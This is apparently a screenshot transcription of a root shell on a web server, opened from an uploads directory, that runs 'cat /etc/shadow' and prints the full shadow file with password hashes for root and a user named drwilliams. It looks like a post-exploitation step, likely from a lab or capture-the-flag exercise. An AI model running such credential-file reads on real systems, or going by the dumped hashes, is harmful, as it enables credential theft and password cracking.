 root@webserver:/var/www/html/uploads# cat /etc/shadow
cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag
0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
root@webserver:/var/www/html/uploads#